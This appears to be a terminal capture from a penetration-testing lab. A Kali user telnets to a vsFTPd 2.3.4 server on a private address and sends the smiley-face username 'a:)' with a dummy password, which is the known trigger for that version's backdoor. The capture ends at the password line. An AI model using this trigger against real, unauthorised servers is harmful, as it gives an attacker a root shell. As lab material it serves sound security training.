 ┌──(stud㉿kali-vm)-[~]
└─$ telnet 172.16.96.6 21
Trying 172.16.96.6...
Connected to 172.16.96.6.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER a:)
331 Please specify the password.
PASS a